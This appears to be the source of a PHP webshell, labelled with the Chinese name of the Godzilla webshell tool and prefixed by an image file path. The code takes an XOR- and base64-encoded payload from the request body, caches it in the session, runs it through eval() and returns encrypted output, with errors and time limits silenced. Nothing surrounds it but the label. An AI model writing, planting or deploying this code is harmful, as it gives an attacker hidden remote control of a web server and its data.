 <?php
session_start();
@set_time_limit(0);
@error_reporting(0);
function E($D,$K){
for($i=0;$i<strlen($D);$i++) {
$p=$D[$i];
$k=$K[$i+1&15];
$D[$i] = $p^$k;
}
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
function I(){
return "php://input";
}
$V='payload';
$T='3c6e0b8a9c15224a';
$F=O(E(file_get_contents(I()),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo E(run($F),$T);
}else{
$_SESSION[$V]=$F;
}
哥斯拉